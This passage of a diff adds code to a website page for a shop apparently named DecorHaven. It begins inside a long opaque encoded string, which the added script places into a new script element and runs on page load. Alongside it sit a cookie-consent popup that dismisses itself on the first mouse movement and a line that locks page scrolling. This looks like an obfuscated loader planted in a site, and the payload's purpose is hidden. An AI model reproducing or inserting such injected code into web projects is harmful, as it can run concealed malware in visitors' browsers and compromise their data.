76Dq34Uvz+U7up/TU27M3ElM1BsTw3RSzHelXsHln5iUKdf8PVj/lWmbKhmrKZhVkIYDGc9vJ6n5ur+nXaKqTxnRnencRKoZ4pGaFhKJXO9xVcX11NUg/M4rTAKtuhd4TxbhqsNpJH7PhM0Rs9hGrXqngEKxlmtDtGzYgTfq4zdAUbREXCQiBhLb7AT4Lbp9VSjwLNfE7LDN/mNfaKVCulwDxOMgeJcgESKIDCKwEWmQDkIoKZp8swBJM+85L9xnx5TZbyxQQtRxFJBtiIliLcOvxs4EaQjbX5a/2ZSf7/xOWIfwlj/Go79uyucP6qG276/VydMMyMif/2zqBMp7rYL/65Y5OCvcZdo7T9MliIDHAOQtsNihtJnlBi3MMAqpc8woPMTiz0nutefunY6QvKv/kE/9DWsFNG1RaqukyjVsEUPRkVPRBMuKa2WjOvITAwEYNfuok63nu08E8iTiQDXjstXVIbaMQq2pRMxF20cbWRLwo/pQ1yhxG/kwNZJjiaQjrmi+yED+GmLQajIojbxpAdbODTUFnku2LjYqtWesmjZeWnxOLQov61OfohOCWpUaI5tZpTWHSM5XHaWiat+bMQYqpNnD2z2JkgryFBoQ/HUkWi1m9gqLQbqZv4yYZQBIlRpEC2b3OQAAWu2L4WLbY+4TFsNVPAGPsM5CqW8JI0iUNophehtjGLDBbpWqXE7q/i3MLQtYaobE69NFhTHDqRJ+9TpVF69aNQN/5Iy8Nd/ouIbXjCSekyobtj5LDnS9srAtKo8yjLNakXx5CKvF5iXPhW+bWMXBUbQEzQn/zLR6QGHTpB2ytdoff3ZhokFAzHa27sJvzjZhOfxYJ2xvBFQyXoAjvMKrBIGwzspvM6pIijZQAUiAzbUdN2aUeMRG95besJ9LYeO3PKOe9S5AsqhvP3wbQ2hGEzcNqLb5u6CiFlUm`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">DecorHaven</a>
